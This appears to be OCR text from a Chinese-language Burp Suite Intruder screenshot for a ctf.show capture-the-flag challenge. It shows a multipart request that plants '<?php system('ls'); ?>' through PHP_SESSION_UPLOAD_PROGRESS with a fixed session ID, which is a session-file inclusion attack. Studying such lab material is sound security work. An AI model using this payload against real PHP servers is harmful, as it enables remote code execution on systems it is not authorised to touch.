 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × 8 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST / HTTP/1.1
Host: 837261bb-8081-4fca-af78-21b42d0f6c71.challenge.ctf.show
Connection: close
Content-Length: 315
Cache-Control: max-age=0
sec-ch-ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDrzf2MZC5PwpBs5A
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=aaa
------WebKitFormBoundaryDrzf2MZC5PwpBs5A
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php system('ls'); ?>
------WebKitFormBoundaryDrzf2MZC5PwpBs5A
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
------WebKitFormBoundaryDrzf2MZC5PwpBs5A--
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
0payload 位置? 长度： 1180